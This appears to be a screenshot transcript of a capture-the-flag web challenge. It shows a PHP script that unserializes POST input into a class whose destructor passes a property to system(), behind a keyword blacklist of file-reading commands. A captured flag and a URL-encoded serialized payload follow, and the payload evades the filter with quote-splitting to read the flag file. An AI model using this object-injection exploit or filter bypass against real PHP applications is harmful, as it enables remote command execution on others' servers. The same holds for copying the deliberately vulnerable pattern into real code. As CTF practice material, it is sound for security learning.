 <?php
highlight_file(__FILE__);
// Maybe you need learn some knowledge about deserialize?
class evil {
private $cmd;
public function __destruct()
{
if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
@system($this->cmd);
}
}
}
@unserialize($_POST['unser']);
?> flag{855ad68f-d12c-4736-a91e-d5b1066dd8da}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 AdBlock H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://8f2b4e52-27da-4796-8f57-99c8a85a3716.node4.buuoj.cn:81/
enctype
Use POST method application/x-www-form-urlencoded
Body
unser=O%3A4%3A%22evil%22%3A1%3A%7Bs%3A9%3A%22%00evil%00cmd%22%3Bs%3A36%3A%22c%27%27at+%2Fth1s_
1s_fffflllll4444aaaggggg%22%3B%7D